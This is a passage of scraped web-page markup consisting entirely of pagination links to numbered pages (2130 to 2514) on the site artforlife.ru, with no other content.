data-page-num="2130">2&nbsp;130</a><a href="https://artforlife.ru/page/2131"  data-page-num="2131">2&nbsp;131</a><a href="https://artforlife.ru/page/2132"  data-page-num="2132">2&nbsp;132</a><a href="https://artforlife.ru/page/2133"  data-page-num="2133">2&nbsp;133</a><a href="https://artforlife.ru/page/2134"  data-page-num="2134">2&nbsp;134</a><a href="https://artforlife.ru/page/2135"  data-page-num="2135">2&nbsp;135</a><a href="https://artforlife.ru/page/2136"  data-page-num="2136">2&nbsp;136</a><a href="https://artforlife.ru/page/2137"  data-page-num="2137">2&nbsp;137</a><a href="https://artforlife.ru/page/2138"  data-page-num="2138">2&nbsp;138</a><a href="https://artforlife.ru/page/2139"  data-page-num="2139">2&nbsp;139</a><a href="https://artforlife.ru/page/2140"  data-page-num="2140">2&nbsp;140</a><a href="https://artforlife.ru/page/2141"  data-page-num="2141">2&nbsp;141</a><a href="https://artforlife.ru/page/2142"  data-page-num="2142">2&nbsp;142</a><a href="https://artforlife.ru/page/2143"  data-page-num="2143">2&nbsp;143</a><a href="https://artforlife.ru/page/2144"  data-page-num="2144">2&nbsp;144</a><a href="https://artforlife.ru/page/2145"  data-page-num="2145">2&nbsp;145</a><a href="https://artforlife.ru/page/2146"  data-page-num="2146">2&nbsp;146</a><a href="https://artforlife.ru/page/2147"  data-page-num="2147">2&nbsp;147</a><a href="https://artforlife.ru/page/2148"  data-page-num="2148">2&nbsp;148</a><a href="https://artforlife.ru/page/2149"  data-page-num="2149">2&nbsp;149</a><a href="https://artforlife.ru/page/2150"  data-page-num="2150">2&nbsp;150</a><a href="https://artforlife.ru/page/2151"  data-page-num="2151">2&nbsp;151</a><a href="https://artforlife.ru/page/2152"  data-page-num="2152">2&nbsp;152</a><a href="https://artforlife.ru/page/2153"  data-page-num="2153">2&nbsp;153</a><a href="https://artforlife.ru/page/2154"  data-page-num="2154">2&nbsp;154</a><a href="https://artforlife.ru/page/2155"  data-page-num="2155">2&nbsp;155</a><a href="https://artforlife.ru/page/2156"  data-page-num="2156">2&nbsp;156</a><a href="https://artforlife.ru/page/2157"  data-page-num="2157">2&nbsp;157</a><a href="https://artforlife.ru/page/2158"  data-page-num="2158">2&nbsp;158</a><a href="https://artforlife.ru/page/2159"  data-page-num="2159">2&nbsp;159</a><a href="https://artforlife.ru/page/2160"  data-page-num="2160">2&nbsp;160</a><a href="https://artforlife.ru/page/2161"  data-page-num="2161">2&nbsp;161</a><a href="https://artforlife.ru/page/2162"  data-page-num="2162">2&nbsp;162</a><a href="https://artforlife.ru/page/2163"  data-page-num="2163">2&nbsp;163</a><a href="https://artforlife.ru/page/2164"  data-page-num="2164">2&nbsp;164</a><a href="https://artforlife.ru/page/2165"  data-page-num="2165">2&nbsp;165</a><a href="https://artforlife.ru/page/2166"  data-page-num="2166">2&nbsp;166</a><a href="https://artforlife.ru/page/2167"  data-page-num="2167">2&nbsp;167</a><a href="https://artforlife.ru/page/2168"  data-page-num="2168">2&nbsp;168</a><a href="https://artforlife.ru/page/2169"  data-page-num="2169">2&nbsp;169</a><a href="https://artforlife.ru/page/2170"  data-page-num="2170">2&nbsp;170</a><a href="https://artforlife.ru/page/2171"  data-page-num="2171">2&nbsp;171</a><a href="https://artforlife.ru/page/2172"  data-page-num="2172">2&nbsp;172</a><a href="https://artforlife.ru/page/2173"  data-page-num="2173">2&nbsp;173</a><a href="https://artforlife.ru/page/2174"  data-page-num="2174">2&nbsp;174</a><a href="https://artforlife.ru/page/2175"  data-page-num="2175">2&nbsp;175</a><a href="https://artforlife.ru/page/2176"  data-page-num="2176">2&nbsp;176</a><a href="https://artforlife.ru/page/2177"  data-page-num="2177">2&nbsp;177</a><a href="https://artforlife.ru/page/2178"  data-page-num="2178">2&nbsp;178</a><a href="https://artforlife.ru/page/2179"  data-page-num="2179">2&nbsp;179</a><a href="https://artforlife.ru/page/2180"  data-page-num="2180">2&nbsp;180</a><a href="https://artforlife.ru/page/2181"  data-page-num="2181">2&nbsp;181</a><a href="https://artforlife.ru/page/2182"  data-page-num="2182">2&nbsp;182</a><a href="https://artforlife.ru/page/2183"  data-page-num="2183">2&nbsp;183</a><a href="https://artforlife.ru/page/2184"  data-page-num="2184">2&nbsp;184</a><a href="https://artforlife.ru/page/2185"  data-page-num="2185">2&nbsp;185</a><a href="https://artforlife.ru/page/2186"  data-page-num="2186">2&nbsp;186</a><a href="https://artforlife.ru/page/2187"  data-page-num="2187">2&nbsp;187</a><a href="https://artforlife.ru/page/2188"  data-page-num="2188">2&nbsp;188</a><a href="https://artforlife.ru/page/2189"  data-page-num="2189">2&nbsp;189</a><a href="https://artforlife.ru/page/2190"  data-page-num="2190">2&nbsp;190</a><a href="https://artforlife.ru/page/2191"  data-page-num="2191">2&nbsp;191</a><a href="https://artforlife.ru/page/2192"  data-page-num="2192">2&nbsp;192</a><a href="https://artforlife.ru/page/2193"  data-page-num="2193">2&nbsp;193</a><a href="https://artforlife.ru/page/2194"  data-page-num="2194">2&nbsp;194</a><a href="https://artforlife.ru/page/2195"  data-page-num="2195">2&nbsp;195</a><a href="https://artforlife.ru/page/2196"  data-page-num="2196">2&nbsp;196</a><a href="https://artforlife.ru/page/2197"  data-page-num="2197">2&nbsp;197</a><a href="https://artforlife.ru/page/2198"  data-page-num="2198">2&nbsp;198</a><a href="https://artforlife.ru/page/2199"  data-page-num="2199">2&nbsp;199</a><a href="https://artforlife.ru/page/2200"  data-page-num="2200">2&nbsp;200</a><a href="https://artforlife.ru/page/2201"  data-page-num="2201">2&nbsp;201</a><a href="https://artforlife.ru/page/2202"  data-page-num="2202">2&nbsp;202</a><a href="https://artforlife.ru/page/2203"  data-page-num="2203">2&nbsp;203</a><a href="https://artforlife.ru/page/2204"  data-page-num="2204">2&nbsp;204</a><a href="https://artforlife.ru/page/2205"  data-page-num="2205">2&nbsp;205</a><a href="https://artforlife.ru/page/2206"  data-page-num="2206">2&nbsp;206</a><a href="https://artforlife.ru/page/2207"  data-page-num="2207">2&nbsp;207</a><a href="https://artforlife.ru/page/2208"  data-page-num="2208">2&nbsp;208</a><a href="https://artforlife.ru/page/2209"  data-page-num="2209">2&nbsp;209</a><a href="https://artforlife.ru/page/2210"  data-page-num="2210">2&nbsp;210</a><a href="https://artforlife.ru/page/2211"  data-page-num="2211">2&nbsp;211</a><a href="https://artforlife.ru/page/2212"  data-page-num="2212">2&nbsp;212</a><a href="https://artforlife.ru/page/2213"  data-page-num="2213">2&nbsp;213</a><a href="https://artforlife.ru/page/2214"  data-page-num="2214">2&nbsp;214</a><a href="https://artforlife.ru/page/2215"  data-page-num="2215">2&nbsp;215</a><a href="https://artforlife.ru/page/2216"  data-page-num="2216">2&nbsp;216</a><a href="https://artforlife.ru/page/2217"  data-page-num="2217">2&nbsp;217</a><a href="https://artforlife.ru/page/2218"  data-page-num="2218">2&nbsp;218</a><a href="https://artforlife.ru/page/2219"  data-page-num="2219">2&nbsp;219</a><a href="https://artforlife.ru/page/2220"  data-page-num="2220">2&nbsp;220</a><a href="https://artforlife.ru/page/2221"  data-page-num="2221">2&nbsp;221</a><a href="https://artforlife.ru/page/2222"  data-page-num="2222">2&nbsp;222</a><a href="https://artforlife.ru/page/2223"  data-page-num="2223">2&nbsp;223</a><a href="https://artforlife.ru/page/2224"  data-page-num="2224">2&nbsp;224</a><a href="https://artforlife.ru/page/2225"  data-page-num="2225">2&nbsp;225</a><a href="https://artforlife.ru/page/2226"  data-page-num="2226">2&nbsp;226</a><a href="https://artforlife.ru/page/2227"  data-page-num="2227">2&nbsp;227</a><a href="https://artforlife.ru/page/2228"  data-page-num="2228">2&nbsp;228</a><a href="https://artforlife.ru/page/2229"  data-page-num="2229">2&nbsp;229</a><a href="https://artforlife.ru/page/2230"  data-page-num="2230">2&nbsp;230</a><a href="https://artforlife.ru/page/2231"  data-page-num="2231">2&nbsp;231</a><a href="https://artforlife.ru/page/2232"  data-page-num="2232">2&nbsp;232</a><a href="https://artforlife.ru/page/2233"  data-page-num="2233">2&nbsp;233</a><a href="https://artforlife.ru/page/2234"  data-page-num="2234">2&nbsp;234</a><a href="https://artforlife.ru/page/2235"  data-page-num="2235">2&nbsp;235</a><a href="https://artforlife.ru/page/2236"  data-page-num="2236">2&nbsp;236</a><a href="https://artforlife.ru/page/2237"  data-page-num="2237">2&nbsp;237</a><a href="https://artforlife.ru/page/2238"  data-page-num="2238">2&nbsp;238</a><a href="https://artforlife.ru/page/2239"  data-page-num="2239">2&nbsp;239</a><a href="https://artforlife.ru/page/2240"  data-page-num="2240">2&nbsp;240</a><a href="https://artforlife.ru/page/2241"  data-page-num="2241">2&nbsp;241</a><a href="https://artforlife.ru/page/2242"  data-page-num="2242">2&nbsp;242</a><a href="https://artforlife.ru/page/2243"  data-page-num="2243">2&nbsp;243</a><a href="https://artforlife.ru/page/2244"  data-page-num="2244">2&nbsp;244</a><a href="https://artforlife.ru/page/2245"  data-page-num="2245">2&nbsp;245</a><a href="https://artforlife.ru/page/2246"  data-page-num="2246">2&nbsp;246</a><a href="https://artforlife.ru/page/2247"  data-page-num="2247">2&nbsp;247</a><a href="https://artforlife.ru/page/2248"  data-page-num="2248">2&nbsp;248</a><a href="https://artforlife.ru/page/2249"  data-page-num="2249">2&nbsp;249</a><a href="https://artforlife.ru/page/2250"  data-page-num="2250">2&nbsp;250</a><a href="https://artforlife.ru/page/2251"  data-page-num="2251">2&nbsp;251</a><a href="https://artforlife.ru/page/2252"  data-page-num="2252">2&nbsp;252</a><a href="https://artforlife.ru/page/2253"  data-page-num="2253">2&nbsp;253</a><a href="https://artforlife.ru/page/2254"  data-page-num="2254">2&nbsp;254</a><a href="https://artforlife.ru/page/2255"  data-page-num="2255">2&nbsp;255</a><a href="https://artforlife.ru/page/2256"  data-page-num="2256">2&nbsp;256</a><a href="https://artforlife.ru/page/2257"  data-page-num="2257">2&nbsp;257</a><a href="https://artforlife.ru/page/2258"  data-page-num="2258">2&nbsp;258</a><a href="https://artforlife.ru/page/2259"  data-page-num="2259">2&nbsp;259</a><a href="https://artforlife.ru/page/2260"  data-page-num="2260">2&nbsp;260</a><a href="https://artforlife.ru/page/2261"  data-page-num="2261">2&nbsp;261</a><a href="https://artforlife.ru/page/2262"  data-page-num="2262">2&nbsp;262</a><a href="https://artforlife.ru/page/2263"  data-page-num="2263">2&nbsp;263</a><a href="https://artforlife.ru/page/2264"  data-page-num="2264">2&nbsp;264</a><a href="https://artforlife.ru/page/2265"  data-page-num="2265">2&nbsp;265</a><a href="https://artforlife.ru/page/2266"  data-page-num="2266">2&nbsp;266</a><a href="https://artforlife.ru/page/2267"  data-page-num="2267">2&nbsp;267</a><a href="https://artforlife.ru/page/2268"  data-page-num="2268">2&nbsp;268</a><a href="https://artforlife.ru/page/2269"  data-page-num="2269">2&nbsp;269</a><a href="https://artforlife.ru/page/2270"  data-page-num="2270">2&nbsp;270</a><a href="https://artforlife.ru/page/2271"  data-page-num="2271">2&nbsp;271</a><a href="https://artforlife.ru/page/2272"  data-page-num="2272">2&nbsp;272</a><a href="https://artforlife.ru/page/2273"  data-page-num="2273">2&nbsp;273</a><a href="https://artforlife.ru/page/2274"  data-page-num="2274">2&nbsp;274</a><a href="https://artforlife.ru/page/2275"  data-page-num="2275">2&nbsp;275</a><a href="https://artforlife.ru/page/2276"  data-page-num="2276">2&nbsp;276</a><a href="https://artforlife.ru/page/2277"  data-page-num="2277">2&nbsp;277</a><a href="https://artforlife.ru/page/2278"  data-page-num="2278">2&nbsp;278</a><a href="https://artforlife.ru/page/2279"  data-page-num="2279">2&nbsp;279</a><a href="https://artforlife.ru/page/2280"  data-page-num="2280">2&nbsp;280</a><a href="https://artforlife.ru/page/2281"  data-page-num="2281">2&nbsp;281</a><a href="https://artforlife.ru/page/2282"  data-page-num="2282">2&nbsp;282</a><a href="https://artforlife.ru/page/2283"  data-page-num="2283">2&nbsp;283</a><a href="https://artforlife.ru/page/2284"  data-page-num="2284">2&nbsp;284</a><a href="https://artforlife.ru/page/2285"  data-page-num="2285">2&nbsp;285</a><a href="https://artforlife.ru/page/2286"  data-page-num="2286">2&nbsp;286</a><a href="https://artforlife.ru/page/2287"  data-page-num="2287">2&nbsp;287</a><a href="https://artforlife.ru/page/2288"  data-page-num="2288">2&nbsp;288</a><a href="https://artforlife.ru/page/2289"  data-page-num="2289">2&nbsp;289</a><a href="https://artforlife.ru/page/2290"  data-page-num="2290">2&nbsp;290</a><a href="https://artforlife.ru/page/2291"  data-page-num="2291">2&nbsp;291</a><a href="https://artforlife.ru/page/2292"  data-page-num="2292">2&nbsp;292</a><a href="https://artforlife.ru/page/2293"  data-page-num="2293">2&nbsp;293</a><a href="https://artforlife.ru/page/2294"  data-page-num="2294">2&nbsp;294</a><a href="https://artforlife.ru/page/2295"  data-page-num="2295">2&nbsp;295</a><a href="https://artforlife.ru/page/2296"  data-page-num="2296">2&nbsp;296</a><a href="https://artforlife.ru/page/2297"  data-page-num="2297">2&nbsp;297</a><a href="https://artforlife.ru/page/2298"  data-page-num="2298">2&nbsp;298</a><a href="https://artforlife.ru/page/2299"  data-page-num="2299">2&nbsp;299</a><a href="https://artforlife.ru/page/2300"  data-page-num="2300">2&nbsp;300</a><a href="https://artforlife.ru/page/2301"  data-page-num="2301">2&nbsp;301</a><a href="https://artforlife.ru/page/2302"  data-page-num="2302">2&nbsp;302</a><a href="https://artforlife.ru/page/2303"  data-page-num="2303">2&nbsp;303</a><a href="https://artforlife.ru/page/2304"  data-page-num="2304">2&nbsp;304</a><a href="https://artforlife.ru/page/2305"  data-page-num="2305">2&nbsp;305</a><a href="https://artforlife.ru/page/2306"  data-page-num="2306">2&nbsp;306</a><a href="https://artforlife.ru/page/2307"  data-page-num="2307">2&nbsp;307</a><a href="https://artforlife.ru/page/2308"  data-page-num="2308">2&nbsp;308</a><a href="https://artforlife.ru/page/2309"  data-page-num="2309">2&nbsp;309</a><a href="https://artforlife.ru/page/2310"  data-page-num="2310">2&nbsp;310</a><a href="https://artforlife.ru/page/2311"  data-page-num="2311">2&nbsp;311</a><a href="https://artforlife.ru/page/2312"  data-page-num="2312">2&nbsp;312</a><a href="https://artforlife.ru/page/2313"  data-page-num="2313">2&nbsp;313</a><a href="https://artforlife.ru/page/2314"  data-page-num="2314">2&nbsp;314</a><a href="https://artforlife.ru/page/2315"  data-page-num="2315">2&nbsp;315</a><a href="https://artforlife.ru/page/2316"  data-page-num="2316">2&nbsp;316</a><a href="https://artforlife.ru/page/2317"  data-page-num="2317">2&nbsp;317</a><a href="https://artforlife.ru/page/2318"  data-page-num="2318">2&nbsp;318</a><a href="https://artforlife.ru/page/2319"  data-page-num="2319">2&nbsp;319</a><a href="https://artforlife.ru/page/2320"  data-page-num="2320">2&nbsp;320</a><a href="https://artforlife.ru/page/2321"  data-page-num="2321">2&nbsp;321</a><a href="https://artforlife.ru/page/2322"  data-page-num="2322">2&nbsp;322</a><a href="https://artforlife.ru/page/2323"  data-page-num="2323">2&nbsp;323</a><a href="https://artforlife.ru/page/2324"  data-page-num="2324">2&nbsp;324</a><a href="https://artforlife.ru/page/2325"  data-page-num="2325">2&nbsp;325</a><a href="https://artforlife.ru/page/2326"  data-page-num="2326">2&nbsp;326</a><a href="https://artforlife.ru/page/2327"  data-page-num="2327">2&nbsp;327</a><a href="https://artforlife.ru/page/2328"  data-page-num="2328">2&nbsp;328</a><a href="https://artforlife.ru/page/2329"  data-page-num="2329">2&nbsp;329</a><a href="https://artforlife.ru/page/2330"  data-page-num="2330">2&nbsp;330</a><a href="https://artforlife.ru/page/2331"  data-page-num="2331">2&nbsp;331</a><a href="https://artforlife.ru/page/2332"  data-page-num="2332">2&nbsp;332</a><a href="https://artforlife.ru/page/2333"  data-page-num="2333">2&nbsp;333</a><a href="https://artforlife.ru/page/2334"  data-page-num="2334">2&nbsp;334</a><a href="https://artforlife.ru/page/2335"  data-page-num="2335">2&nbsp;335</a><a href="https://artforlife.ru/page/2336"  data-page-num="2336">2&nbsp;336</a><a href="https://artforlife.ru/page/2337"  data-page-num="2337">2&nbsp;337</a><a href="https://artforlife.ru/page/2338"  data-page-num="2338">2&nbsp;338</a><a href="https://artforlife.ru/page/2339"  data-page-num="2339">2&nbsp;339</a><a href="https://artforlife.ru/page/2340"  data-page-num="2340">2&nbsp;340</a><a href="https://artforlife.ru/page/2341"  data-page-num="2341">2&nbsp;341</a><a href="https://artforlife.ru/page/2342"  data-page-num="2342">2&nbsp;342</a><a href="https://artforlife.ru/page/2343"  data-page-num="2343">2&nbsp;343</a><a href="https://artforlife.ru/page/2344"  data-page-num="2344">2&nbsp;344</a><a href="https://artforlife.ru/page/2345"  data-page-num="2345">2&nbsp;345</a><a href="https://artforlife.ru/page/2346"  data-page-num="2346">2&nbsp;346</a><a href="https://artforlife.ru/page/2347"  data-page-num="2347">2&nbsp;347</a><a href="https://artforlife.ru/page/2348"  data-page-num="2348">2&nbsp;348</a><a href="https://artforlife.ru/page/2349"  data-page-num="2349">2&nbsp;349</a><a href="https://artforlife.ru/page/2350"  data-page-num="2350">2&nbsp;350</a><a href="https://artforlife.ru/page/2351"  data-page-num="2351">2&nbsp;351</a><a href="https://artforlife.ru/page/2352"  data-page-num="2352">2&nbsp;352</a><a href="https://artforlife.ru/page/2353"  data-page-num="2353">2&nbsp;353</a><a href="https://artforlife.ru/page/2354"  data-page-num="2354">2&nbsp;354</a><a href="https://artforlife.ru/page/2355"  data-page-num="2355">2&nbsp;355</a><a href="https://artforlife.ru/page/2356"  data-page-num="2356">2&nbsp;356</a><a href="https://artforlife.ru/page/2357"  data-page-num="2357">2&nbsp;357</a><a href="https://artforlife.ru/page/2358"  data-page-num="2358">2&nbsp;358</a><a href="https://artforlife.ru/page/2359"  data-page-num="2359">2&nbsp;359</a><a href="https://artforlife.ru/page/2360"  data-page-num="2360">2&nbsp;360</a><a href="https://artforlife.ru/page/2361"  data-page-num="2361">2&nbsp;361</a><a href="https://artforlife.ru/page/2362"  data-page-num="2362">2&nbsp;362</a><a href="https://artforlife.ru/page/2363"  data-page-num="2363">2&nbsp;363</a><a href="https://artforlife.ru/page/2364"  data-page-num="2364">2&nbsp;364</a><a href="https://artforlife.ru/page/2365"  data-page-num="2365">2&nbsp;365</a><a href="https://artforlife.ru/page/2366"  data-page-num="2366">2&nbsp;366</a><a href="https://artforlife.ru/page/2367"  data-page-num="2367">2&nbsp;367</a><a href="https://artforlife.ru/page/2368"  data-page-num="2368">2&nbsp;368</a><a href="https://artforlife.ru/page/2369"  data-page-num="2369">2&nbsp;369</a><a href="https://artforlife.ru/page/2370"  data-page-num="2370">2&nbsp;370</a><a href="https://artforlife.ru/page/2371"  data-page-num="2371">2&nbsp;371</a><a href="https://artforlife.ru/page/2372"  data-page-num="2372">2&nbsp;372</a><a href="https://artforlife.ru/page/2373"  data-page-num="2373">2&nbsp;373</a><a href="https://artforlife.ru/page/2374"  data-page-num="2374">2&nbsp;374</a><a href="https://artforlife.ru/page/2375"  data-page-num="2375">2&nbsp;375</a><a href="https://artforlife.ru/page/2376"  data-page-num="2376">2&nbsp;376</a><a href="https://artforlife.ru/page/2377"  data-page-num="2377">2&nbsp;377</a><a href="https://artforlife.ru/page/2378"  data-page-num="2378">2&nbsp;378</a><a href="https://artforlife.ru/page/2379"  data-page-num="2379">2&nbsp;379</a><a href="https://artforlife.ru/page/2380"  data-page-num="2380">2&nbsp;380</a><a href="https://artforlife.ru/page/2381"  data-page-num="2381">2&nbsp;381</a><a href="https://artforlife.ru/page/2382"  data-page-num="2382">2&nbsp;382</a><a href="https://artforlife.ru/page/2383"  data-page-num="2383">2&nbsp;383</a><a href="https://artforlife.ru/page/2384"  data-page-num="2384">2&nbsp;384</a><a href="https://artforlife.ru/page/2385"  data-page-num="2385">2&nbsp;385</a><a href="https://artforlife.ru/page/2386"  data-page-num="2386">2&nbsp;386</a><a href="https://artforlife.ru/page/2387"  data-page-num="2387">2&nbsp;387</a><a href="https://artforlife.ru/page/2388"  data-page-num="2388">2&nbsp;388</a><a href="https://artforlife.ru/page/2389"  data-page-num="2389">2&nbsp;389</a><a href="https://artforlife.ru/page/2390"  data-page-num="2390">2&nbsp;390</a><a href="https://artforlife.ru/page/2391"  data-page-num="2391">2&nbsp;391</a><a href="https://artforlife.ru/page/2392"  data-page-num="2392">2&nbsp;392</a><a href="https://artforlife.ru/page/2393"  data-page-num="2393">2&nbsp;393</a><a href="https://artforlife.ru/page/2394"  data-page-num="2394">2&nbsp;394</a><a href="https://artforlife.ru/page/2395"  data-page-num="2395">2&nbsp;395</a><a href="https://artforlife.ru/page/2396"  data-page-num="2396">2&nbsp;396</a><a href="https://artforlife.ru/page/2397"  data-page-num="2397">2&nbsp;397</a><a href="https://artforlife.ru/page/2398"  data-page-num="2398">2&nbsp;398</a><a href="https://artforlife.ru/page/2399"  data-page-num="2399">2&nbsp;399</a><a href="https://artforlife.ru/page/2400"  data-page-num="2400">2&nbsp;400</a><a href="https://artforlife.ru/page/2401"  data-page-num="2401">2&nbsp;401</a><a href="https://artforlife.ru/page/2402"  data-page-num="2402">2&nbsp;402</a><a href="https://artforlife.ru/page/2403"  data-page-num="2403">2&nbsp;403</a><a href="https://artforlife.ru/page/2404"  data-page-num="2404">2&nbsp;404</a><a href="https://artforlife.ru/page/2405"  data-page-num="2405">2&nbsp;405</a><a href="https://artforlife.ru/page/2406"  data-page-num="2406">2&nbsp;406</a><a href="https://artforlife.ru/page/2407"  data-page-num="2407">2&nbsp;407</a><a href="https://artforlife.ru/page/2408"  data-page-num="2408">2&nbsp;408</a><a href="https://artforlife.ru/page/2409"  data-page-num="2409">2&nbsp;409</a><a href="https://artforlife.ru/page/2410"  data-page-num="2410">2&nbsp;410</a><a href="https://artforlife.ru/page/2411"  data-page-num="2411">2&nbsp;411</a><a href="https://artforlife.ru/page/2412"  data-page-num="2412">2&nbsp;412</a><a href="https://artforlife.ru/page/2413"  data-page-num="2413">2&nbsp;413</a><a href="https://artforlife.ru/page/2414"  data-page-num="2414">2&nbsp;414</a><a href="https://artforlife.ru/page/2415"  data-page-num="2415">2&nbsp;415</a><a href="https://artforlife.ru/page/2416"  data-page-num="2416">2&nbsp;416</a><a href="https://artforlife.ru/page/2417"  data-page-num="2417">2&nbsp;417</a><a href="https://artforlife.ru/page/2418"  data-page-num="2418">2&nbsp;418</a><a href="https://artforlife.ru/page/2419"  data-page-num="2419">2&nbsp;419</a><a href="https://artforlife.ru/page/2420"  data-page-num="2420">2&nbsp;420</a><a href="https://artforlife.ru/page/2421"  data-page-num="2421">2&nbsp;421</a><a href="https://artforlife.ru/page/2422"  data-page-num="2422">2&nbsp;422</a><a href="https://artforlife.ru/page/2423"  data-page-num="2423">2&nbsp;423</a><a href="https://artforlife.ru/page/2424"  data-page-num="2424">2&nbsp;424</a><a href="https://artforlife.ru/page/2425"  data-page-num="2425">2&nbsp;425</a><a href="https://artforlife.ru/page/2426"  data-page-num="2426">2&nbsp;426</a><a href="https://artforlife.ru/page/2427"  data-page-num="2427">2&nbsp;427</a><a href="https://artforlife.ru/page/2428"  data-page-num="2428">2&nbsp;428</a><a href="https://artforlife.ru/page/2429"  data-page-num="2429">2&nbsp;429</a><a href="https://artforlife.ru/page/2430"  data-page-num="2430">2&nbsp;430</a><a href="https://artforlife.ru/page/2431"  data-page-num="2431">2&nbsp;431</a><a href="https://artforlife.ru/page/2432"  data-page-num="2432">2&nbsp;432</a><a href="https://artforlife.ru/page/2433"  data-page-num="2433">2&nbsp;433</a><a href="https://artforlife.ru/page/2434"  data-page-num="2434">2&nbsp;434</a><a href="https://artforlife.ru/page/2435"  data-page-num="2435">2&nbsp;435</a><a href="https://artforlife.ru/page/2436"  data-page-num="2436">2&nbsp;436</a><a href="https://artforlife.ru/page/2437"  data-page-num="2437">2&nbsp;437</a><a href="https://artforlife.ru/page/2438"  data-page-num="2438">2&nbsp;438</a><a href="https://artforlife.ru/page/2439"  data-page-num="2439">2&nbsp;439</a><a href="https://artforlife.ru/page/2440"  data-page-num="2440">2&nbsp;440</a><a href="https://artforlife.ru/page/2441"  data-page-num="2441">2&nbsp;441</a><a href="https://artforlife.ru/page/2442"  data-page-num="2442">2&nbsp;442</a><a href="https://artforlife.ru/page/2443"  data-page-num="2443">2&nbsp;443</a><a href="https://artforlife.ru/page/2444"  data-page-num="2444">2&nbsp;444</a><a href="https://artforlife.ru/page/2445"  data-page-num="2445">2&nbsp;445</a><a href="https://artforlife.ru/page/2446"  data-page-num="2446">2&nbsp;446</a><a href="https://artforlife.ru/page/2447"  data-page-num="2447">2&nbsp;447</a><a href="https://artforlife.ru/page/2448"  data-page-num="2448">2&nbsp;448</a><a href="https://artforlife.ru/page/2449"  data-page-num="2449">2&nbsp;449</a><a href="https://artforlife.ru/page/2450"  data-page-num="2450">2&nbsp;450</a><a href="https://artforlife.ru/page/2451"  data-page-num="2451">2&nbsp;451</a><a href="https://artforlife.ru/page/2452"  data-page-num="2452">2&nbsp;452</a><a href="https://artforlife.ru/page/2453"  data-page-num="2453">2&nbsp;453</a><a href="https://artforlife.ru/page/2454"  data-page-num="2454">2&nbsp;454</a><a href="https://artforlife.ru/page/2455"  data-page-num="2455">2&nbsp;455</a><a href="https://artforlife.ru/page/2456"  data-page-num="2456">2&nbsp;456</a><a href="https://artforlife.ru/page/2457"  data-page-num="2457">2&nbsp;457</a><a href="https://artforlife.ru/page/2458"  data-page-num="2458">2&nbsp;458</a><a href="https://artforlife.ru/page/2459"  data-page-num="2459">2&nbsp;459</a><a href="https://artforlife.ru/page/2460"  data-page-num="2460">2&nbsp;460</a><a href="https://artforlife.ru/page/2461"  data-page-num="2461">2&nbsp;461</a><a href="https://artforlife.ru/page/2462"  data-page-num="2462">2&nbsp;462</a><a href="https://artforlife.ru/page/2463"  data-page-num="2463">2&nbsp;463</a><a href="https://artforlife.ru/page/2464"  data-page-num="2464">2&nbsp;464</a><a href="https://artforlife.ru/page/2465"  data-page-num="2465">2&nbsp;465</a><a href="https://artforlife.ru/page/2466"  data-page-num="2466">2&nbsp;466</a><a href="https://artforlife.ru/page/2467"  data-page-num="2467">2&nbsp;467</a><a href="https://artforlife.ru/page/2468"  data-page-num="2468">2&nbsp;468</a><a href="https://artforlife.ru/page/2469"  data-page-num="2469">2&nbsp;469</a><a href="https://artforlife.ru/page/2470"  data-page-num="2470">2&nbsp;470</a><a href="https://artforlife.ru/page/2471"  data-page-num="2471">2&nbsp;471</a><a href="https://artforlife.ru/page/2472"  data-page-num="2472">2&nbsp;472</a><a href="https://artforlife.ru/page/2473"  data-page-num="2473">2&nbsp;473</a><a href="https://artforlife.ru/page/2474"  data-page-num="2474">2&nbsp;474</a><a href="https://artforlife.ru/page/2475"  data-page-num="2475">2&nbsp;475</a><a href="https://artforlife.ru/page/2476"  data-page-num="2476">2&nbsp;476</a><a href="https://artforlife.ru/page/2477"  data-page-num="2477">2&nbsp;477</a><a href="https://artforlife.ru/page/2478"  data-page-num="2478">2&nbsp;478</a><a href="https://artforlife.ru/page/2479"  data-page-num="2479">2&nbsp;479</a><a href="https://artforlife.ru/page/2480"  data-page-num="2480">2&nbsp;480</a><a href="https://artforlife.ru/page/2481"  data-page-num="2481">2&nbsp;481</a><a href="https://artforlife.ru/page/2482"  data-page-num="2482">2&nbsp;482</a><a href="https://artforlife.ru/page/2483"  data-page-num="2483">2&nbsp;483</a><a href="https://artforlife.ru/page/2484"  data-page-num="2484">2&nbsp;484</a><a href="https://artforlife.ru/page/2485"  data-page-num="2485">2&nbsp;485</a><a href="https://artforlife.ru/page/2486"  data-page-num="2486">2&nbsp;486</a><a href="https://artforlife.ru/page/2487"  data-page-num="2487">2&nbsp;487</a><a href="https://artforlife.ru/page/2488"  data-page-num="2488">2&nbsp;488</a><a href="https://artforlife.ru/page/2489"  data-page-num="2489">2&nbsp;489</a><a href="https://artforlife.ru/page/2490"  data-page-num="2490">2&nbsp;490</a><a href="https://artforlife.ru/page/2491"  data-page-num="2491">2&nbsp;491</a><a href="https://artforlife.ru/page/2492"  data-page-num="2492">2&nbsp;492</a><a href="https://artforlife.ru/page/2493"  data-page-num="2493">2&nbsp;493</a><a href="https://artforlife.ru/page/2494"  data-page-num="2494">2&nbsp;494</a><a href="https://artforlife.ru/page/2495"  data-page-num="2495">2&nbsp;495</a><a href="https://artforlife.ru/page/2496"  data-page-num="2496">2&nbsp;496</a><a href="https://artforlife.ru/page/2497"  data-page-num="2497">2&nbsp;497</a><a href="https://artforlife.ru/page/2498"  data-page-num="2498">2&nbsp;498</a><a href="https://artforlife.ru/page/2499"  data-page-num="2499">2&nbsp;499</a><a href="https://artforlife.ru/page/2500"  data-page-num="2500">2&nbsp;500</a><a href="https://artforlife.ru/page/2501"  data-page-num="2501">2&nbsp;501</a><a href="https://artforlife.ru/page/2502"  data-page-num="2502">2&nbsp;502</a><a href="https://artforlife.ru/page/2503"  data-page-num="2503">2&nbsp;503</a><a href="https://artforlife.ru/page/2504"  data-page-num="2504">2&nbsp;504</a><a href="https://artforlife.ru/page/2505"  data-page-num="2505">2&nbsp;505</a><a href="https://artforlife.ru/page/2506"  data-page-num="2506">2&nbsp;506</a><a href="https://artforlife.ru/page/2507"  data-page-num="2507">2&nbsp;507</a><a href="https://artforlife.ru/page/2508"  data-page-num="2508">2&nbsp;508</a><a href="https://artforlife.ru/page/2509"  data-page-num="2509">2&nbsp;509</a><a href="https://artforlife.ru/page/2510"  data-page-num="2510">2&nbsp;510</a><a href="https://artforlife.ru/page/2511"  data-page-num="2511">2&nbsp;511</a><a href="https://artforlife.ru/page/2512"  data-page-num="2512">2&nbsp;512</a><a href="https://artforlife.ru/page/2513"  data-page-num="2513">2&nbsp;513</a><a href="https://artforlife.ru/page/2514"  data-page-num="2514">2&nbsp;514</a><a 